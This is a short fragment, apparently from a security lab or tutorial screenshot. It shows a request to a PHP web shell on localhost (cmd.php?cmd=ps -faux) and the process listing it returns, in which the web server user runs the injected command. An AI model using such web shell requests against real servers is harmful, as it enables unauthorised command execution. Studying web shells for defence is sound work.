 http://localhost/cmd.php?cm
view-source:http://localhost/cmd.php?cmd=ps -faux
1 USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
2 root 8 0.0 0.0 4628 3328 pts/1 Ss 01:02 0:00 bash
root 12847 0.0 0.2 196468 20896 pts/1 S+ 03:27 0:00 \_ php -S 127.0.0.1:8000
4 root 1 0.0 0.0 4628 3200 pts/0 Ss+ 01:02 0:00 /bin/bash
5 root 12780 0.0 0.2 199900 20380 ? Ss 01:48 0:00 /usr/sbin/apache2 -k start
6 www-data 12783 0.0 0.1 199964 13272 ? S 01:48 0:00 \_ /usr/sbin/apache2 -k start
7 www-data 12852 0.0 0.0 2892 1664 ? S 03:43 0:00 | \_ sh -c ps -faux
8 www-data 12853 0.0 0.0 7064 2944 ? R 03:43 0:00 | \_ ps -faux
9 www-data 12784 0.0 0.1 199964 12760 ? S 01:48 0:00 \_ /usr/sbin/apache2 -k start
10 www-data 12785 0.0 0.1 199972 12632 ? S 01:48 0:00 \_ /usr/sbin/apache2 -k start
11 www-data 12786 0.0 0.1 200116 12760 ? S 01:48 0:00 \_ /usr/sbin/apache2 -k start
12 www-data 12787 0.0 0.1 199972 12504 ? S 01:48 0:00 \_ /usr/sbin/apache2 -k start
13 www-data 12793 0.0 0.1 199924 9048 ? S 01:48 0:00 \_ /usr/sbin/apache2 -k start
14